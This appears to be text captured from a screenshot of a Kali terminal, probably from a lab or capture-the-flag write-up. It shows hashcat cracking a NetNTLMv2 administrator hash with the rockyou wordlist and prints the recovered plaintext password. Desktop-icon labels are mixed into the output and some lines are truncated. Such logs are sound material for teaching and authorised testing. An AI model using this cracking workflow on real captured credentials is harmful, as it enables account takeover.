 ┌──(kali㉿kali)-[~/Desktop]
└─$ hashcat -a 0 -m 5600 hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, LLVM 17.0.6, SLEEF, DISTRO, POCL_DE
* Device #1: cpu-sandybridge-12th Gen Intel(R) Core(TM) i5-12400, 2913/5891 MB (1024 MB allocatable), 4
File System
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Home
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
pimpmykali
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
shared
Host memory required for this attack: 1 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
ADMINISTRATOR::DESKTOP-PMNU0JK:7aaff6ea26301fc3:ae62a57caaa5dd94b68def8fb1c192f3:0101000000000000867577
0050002d0050004d004e00550030004a004b0004001e004400450053004b0054004f0050002d0050004d004e00550030004a004
3004b0054004f0050002d0050004d004e00550030004a004b000000000000000000:password<3
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: ADMINISTRATOR::DESKTOP-PMNU0JK:7aaff6ea26301fc3:ae6...000000
Time.Started.....: Sun Dec 29 03:15:21 2024 (0 secs)